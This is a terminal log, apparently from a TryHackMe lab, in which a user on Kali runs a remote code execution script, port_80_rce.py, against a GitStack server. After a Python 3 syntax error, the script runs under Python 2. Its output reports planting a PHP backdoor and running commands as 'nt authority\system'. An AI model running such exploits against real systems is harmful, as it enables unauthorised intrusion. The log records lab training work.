 ┌──(maxwell㉿kali)-[~/TryHackMe/wreath/10-200-181-150]
└─$ dos2unix ./port_80_rce.py 2 ⨯
dos2unix: converting file ./port_80_rce.py to Unix format...
┌──(maxwell㉿kali)-[~/TryHackMe/wreath/10-200-181-150]
└─$ python3 port_80_rce.py
File "/home/maxwell/TryHackMe/wreath/10-200-181-150/port_80_rce.py", line 34
print "[+] Get user list"
^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print("[+] Get user list")?
┌──(maxwell㉿kali)-[~/TryHackMe/wreath/10-200-181-150]
└─$ python2 port_80_rce.py 1 ⨯
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a user
name/password and give you access to this repository. <br />Note : You have to enter the credentials of a user
which has at least read access to your repository. Your GitStack administration panel username/password will
not work.
[+] Execute command
"nt authority\system
"